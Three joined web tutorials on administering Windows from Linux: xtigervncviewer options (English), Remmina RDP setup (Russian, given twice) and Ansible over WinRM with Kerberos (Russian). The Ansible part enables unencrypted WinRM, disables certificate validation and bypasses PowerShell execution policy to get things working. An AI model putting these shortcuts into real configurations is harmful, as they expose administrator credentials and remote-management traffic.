34. TigerVNC: xtigervncviewer
Here’s how to open VNC connection to a remote Windows computer with xtigervncviewer:
xtigervncviewer <TARGET>

xtigervncviewer 192.168.0.1
We will be prompted for authentication if there is any required.
Here are some useful xtigervncviewer options:
−Shared |
Do not disconnect existing users that are already connected (default) |
−Shared=0 |
Disconnect any existing users that are already connected |
-FullScreen |
Full-screen mode |
-DesktopSize=1200x800 |
Set desktop resolution |
-CompressLevel=<0..9> |
Set compression level (0-fast, 9-best) |
-QualityLevel=<0-9> |
Set JPEG quality (0-low, 9-hig) |
Go back to top.
If you liked this collection of methods for accessing remote Windows systems from Linux and you would like more content like this, please subscribe to my mailing list and follow InfosecMatter on Twitter and Facebook to keep up with the latest developments! You can also support this website through a donation.
Для того, чтобы подключиться к виртуальному серверу Windows из операционной системы linux (в данном примере будет Ubuntu), требуется установить клиент удалённого доступа Remmina
sudo apt-get update

sudo apt-get install remmina remmina-plugin-rdpЛибо можно точно так же установить всё это через менеджер пакетов Synaptic:

После установки запускаем remmina и настраиваем подключение к удалённому серверу.

В поле “Сервер” вписываете ip-адрес вашего сервера, имя пользователя сервера и пароль, который вам выдали при создании.
Параметр “Глубина цвета” следует задать таким, чтобы соединение не тормозило. Часто возникает ошибка, если его поставить слишком большим.
Вы можете копировать фалы из этой сетевой папки в папки на сервере и обратно. Для того, чтобы файлы возможно было копировать на сервер, можно задать общую папку, в данном примере имя папки “rdpfiles”.
Не забываем сохранить подключение, с соответствующим именем.

После первого подключения, вам предложат принять сертификат. Соглашаемся с этим.
После подключения и всех настроек, можно будет управлять удалённым VPS-сервером. Подключённая папка будет доступна через проводник.

Либо, в случае, если у сервера нет графического интерфейса, то через PowerShell по адресу
\\TSCLIENT\rdpfilesОбратите внимание, что имя папки дано для примера. В вашем случае это имя может быть отличное от “rdpfiles”, но в любом случае это будет подпапка папки \\TSCLIENT .
Из обнаруженных проблем, клиента Remmina – иногда некорректно монтируется удалённая папка и сервер её не видит. Для этого необходимо полностью отключить клиент Remmina (в том числе выйти из фоновой версии программы) и перезапустить её. Тогда подключение работает корректно.
Для подключения к виртуальному Windows-серверу с рабочей станции, управляемой операционной системой семейства Linux, необходимо установить специальное программное обеспечение. В нашем примере мы рассматриваем подключение из Ubuntu. Поэтому нам понадобится клиент удалённого доступа Remmina.
Установка Remmina
Для установки Remmina введите в консоль следующие команды:
$ sudo apt-get update
$ sudo apt-get install remmina remmina-plugin-rdp
Также, установить Remmina можно с применением менеджера пакетов Synaptic:

По окончании установки запустите Remmina. Далее, необходимо произвести настройку подключения к удалённому серверу:
Настройка клиента и подключение к VPS
Настройка заключается в корректном заполнении параметров удалённого рабочего стола.
В поле Сервер внесите IP-адрес виртуального сервера, подключение к которому вы планируете осуществить. Здесь же в соответствующие поля введите имя пользователя и пароль, необходимые для подключения к серверу.
Параметр Глубина цвета задайте таким, чтобы канал подключения не перегружался передачей графики чрезмерного качества. При слишком больших значения данного параметра соединение с удалённым сервером может работать медленно или даже уйти в состояние ошибки.
При настройке подключения есть возможность использовать локальную директорию в качестве папки, расшаренной для вашего сервера. Это может пригодиться для копирования файлов на сервер или, наоборот, с него. В нашем примере используется каталог rdpfiles. Его необходимо указать в поле Общая папка.
По окончании настройки сохраните подключение, присвоив ему определённое имя.
При первом подключении необходимо принять предложенный сертификат:

В случае успешного соединения с удалённым сервером вы получите доступ к его рабочему столу. Директория, которую вы указывали как Общая папка будет доступна в проводнике, наряду с другими ресурсами VPS:

Если же у вашего виртуального сервера отсутствует графический интерфейс, доступ к общему каталогу можно получить при помощи PowerShell. Адрес данной директории будет выглядеть как \\TSCLIENT\rdpfiles.
Следует иметь ввиду, что каталог rdpfiles используется здесь в качестве примера. В вашем случае он может иметь совершенно другое имя. Но при этом данный каталог всё равно будет являться поддиректорией папки \\TSCLIENT.
В определённых случаях общий каталог может монтироваться не совсем корректно, и при подключении удалённый сервер данную директорию не видит. Чтобы папка снова стала доступна для сервера, необходимо полностью отключить Remmina, в том числе нужно выйти из фоновой версии клиента. После чего перезапустите подключение. В большинстве случаев таким образом удаётся восстановить доступность расшаренного каталога.
В этой статье мы рассмотрим, как удаленно управлять хостами с Windows через популярную систему управления конфигурациями Ansible. Мы предполагаем, что Ansible уже установлен на вашем хосте Linux.
Содержание:
- Подготовка Windows к удаленному управления через Ansible
- Настройка Ansible для управления компьютерами Windows
- Примеры управления конфигурацией Windows из Ansible
Подготовка Windows к удаленному управления через Ansible
Ansible позволяет удаленно управлять хостами Windows со всеми поддерживаемым версиями ОС, начиная с Windows 7/Windows Server 2008 и до современных Windows 11/Windows Server 2022. В Windows должен быть установлен PowerShell 3.0 (или выше) и NET 4.0+.
Ansible использует WinRM для подключения к Windows. Поэтому вам нужно включить и настроить WinRM listener на всех управляемых хостах.
В Ansible 2.8 и выше доступна экспериментальная опция удаленного управления клиентами Windows 10 и Windows Serve 2019 через встроенный OpenSSH сервер.
- В домене AD можно централизованно настроить WinRM с помощью групповых политик;
- На отдельно стоящем хосте Windows для включения WinRM выполните команду PowerShell:
Enable-PSRemoting –Force
Если WinRM включен и настроен на хостах Windows, проверьте что с сервера Ansible на ваших серверах доступен порт TCP/5985 или TCP/5986 (если используется HTTPS).
$ nc -zv 192.168.13.122 5985

В зависимости от того. в какой среде вы будете использовать Ansible, вам нужно выбрать способ аутентификации.
- Для отдельно-стоящего компьютера или рабочей группы можно использовать HTTPS для WinRM с самоподписанными сертификатами с аутентификацией под локальной учетной записью Windows с правами администратора. Для быстрой настройки хоста Windows можно использовать готовый скрипт ConfigureRemotingForAnsible.ps1 (https://github.com/ansible/ansible/blob/devel/examples/scripts/ConfigureRemotingForAnsible.ps1);
- В моем случае все хосты Windows находятся в домене Active Directory, поэтому я буду использовать учетную запись AD для аутентификации через Ansible. В этом случае нужно настроить Kerberos аутентификацию на сервере Ansible (рассмотрено далее).
Установите необходимые пакеты для Kerberos аутентификации:
- В RHEL/Rocky Linux/CentOS через менеджер пакетов yum/dnf:
$ sudo yum -y install python-devel krb5-devel krb5-libs krb5-workstation - В Ubuntu/Debian:
$ sudo apt-get -y install python-dev libkrb5-dev krb5-user
Теперь установите пакет для python через pip:
$ sudo pip3 install requests-kerberos
Укажите настройки подключения к вашему домену в файле:
$ sudo mcedit /etc/krb5.conf
[logging]
  default = FILE:/var/log/krb5libs.log
 kdc = FILE:/var/log/krb5kdc.log
 admin_server = FILE:/var/log/kadmind.log
[libdefaults]
 dns_lookup_realm = false
 ticket_lifetime = 24h
 renew_lifetime = 7d
 forwardable = true
 rdns = false
default_realm = WINITPRO.LOC
[realms]
  WINITPRO.LOC = {
    admin_server = dc02.winitpro.loc
    kdc = dc02.winitpro.loc
  }
[domain_realm]
 winitpro.loc = WINITPRO.LOC
 .WINITPRO.LOC = WINITPRO.LOC
Проверьте, что вы можете выполнить аутентификацию в вашем домене AD и получите тикет Kerberos:
kinit -C [email protected]
Введите пароль пользователя AD, проверьте что получен тикет.
klist

Настройка Ansible для управления компьютерами Windows
Теперь добавьте все ваши хосты Windows в инвентаризационный файл ansible:
$ sudo mcedit /etc/ansible/hosts
msk-rds2.winitpro.loc
msk-rds3.winitpro.loc
wks-t1122h2.winitpro.loc
[windows_all:vars]
ansible_port=5985
[email protected]
ansible_connection=winrm
ansible_winrm_transport=kerberos
ansible_winrm_scheme=http
ansible_winrm_server_cert_validation=ignore
Проверьте, что все ваши Windows хосты (в моем списке два Windows Server 2019 и один компьютер Windows 11) доступны из Ansible:
$ ansible windows_all -m win_ping

В моем случае все хосты вернули ошибку:
"msg": "kerberos: Bad HTTP response returned from server. Code 500",
"unreachable": true

Причина в том, что в этом примере для WinRM подключения используется протокол HTTP вместо HTTPS. Чтобы игнорировать ошибку, нужно разрешить незашифрованный трафик на хостах Windows:
Set-Item -Path WSMan:\localhost\Service\AllowUnencrypted -Value true
Теперь через Ansible вы можете выполнить произвольную команду на всех хостах. Например, я хочу сбросить DNS кеш на всех хостах Windows:
$ ansible windows_all -m win_shell -a "ipconfig /flushdns"

Команда успешно отработала везде.
Примеры управления конфигурацией Windows из Ansible
Теперь вы можете запускать плейбуки Ansible на ваших хостах Windows.

Например, вам нужно через Ansible выполнить PowerShell скрипт на всех хостах (в этом примере мы с помощью PowerShell получим текущие настройки DNS на хостах). Создайте файл плейбука:
$ sudo mcedit /etc/ansible/playbooks/win-exec-powershell.yml
---
- name: win_powershell_exec
  hosts: windows_all
  tasks:
    - name: check DNS
      win_shell: |
        Get-DnsClientServerAddress -InterfaceIndex (Get-NetAdapter|where Status -eq "Up").ifindex -ErrorAction SilentlyContinue
      register: command_output
    - name: command output
      ansible.builtin.debug:
Выполните плейбук:

$ ansible-playbook /etc/ansible/playbooks/win-exec-powershell.yml
В данном примере плейбук отработал на всех Windows хостах и вернул текущие настройки DNS.
Далее рассмотрим несколько типовых плейбуков Absible, для стандартных задач управления хостами Windows.
Скопировать файл:
  - name: Copy a single file
    win_copy:
      src: /home/sysops/files/test.ps1"
      dest: C:\Temp\test.ps1
Создать файл:
- name: Create file
  win_file:
    path: C:\Temp\file.txt
    state: touch
Удалить файл:
- name: Delete file
  win_file:
    path: C:\Temp\file.txt
    state: absent
Создать параметр реестра:
- name: Create reg dword
  win_regedit:
    path: HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\DataCollection
    name: AllowTelemetry
    data: 0
    type: dword
Установить программу из MSI:
Установить программу из MSI:
- name: Install MSI package
  win_package:
    path: C:\Distr\adobereader.msi
    arguments:
      - /install
      - /passive
      - /norestart
Запустить службу Windows:
- name: Run Windows Service
  win_service:
    name: wuauserv
    state: started

Установить роль Windows Server:
  - name: Install Windows Feature
    win_feature:
      name: SNMP-Service
      state: present
Открыть порт в файерволе:
- name: Open SMTP Port п
  win_firewall_rule:
    name: port 25
    localport: 25
    action: allow
    direction: in
    protocol: tcp
    state: present
    enabled: yes
Выполнить PowerShell скрипт:
- name: Run PowerShell Script
  win_command: powershell.exe -ExecutionPolicy ByPass -File C:/temp/powershellscript.ps1
В этой статье мы рассмотрели, как управлять конфигурацией компьютеров Windows через Ansible. Если ваши хосты Windows не добавлены в домен Active Directory (находятся в рабочей группе), то удаленное управление конфигурацией хостов Windows через Ansible может быть неплохой альтернативной настройке с помощью доменных групповых политик.
Можно установить Ansible в подсистеме WSL на Windows. Это позволит запускать плейбуки без развертывания отдельного Linux хоста под ansible.